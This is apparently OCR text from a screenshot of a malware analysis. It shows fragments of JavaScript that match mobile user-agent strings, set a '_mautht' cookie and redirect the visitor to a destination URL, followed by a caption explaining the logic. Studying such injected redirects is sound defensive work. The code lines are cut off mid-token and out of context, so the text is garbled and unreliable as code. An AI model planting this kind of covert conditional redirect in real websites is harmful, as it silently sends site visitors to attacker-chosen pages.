
tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|
vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|w
                var timeStamp = new Date(new 
                document["cookie"] = "_mautht
                window["location"] = destinat
            }

        }

    }

    )

    (navigator["userAgent"]|| navigator["vend
}
This code performs some
verifications. If the following
conditions are met, a cookie is
created and the visitor is redirected to
the URL present in the code.
The cookie does not exist yet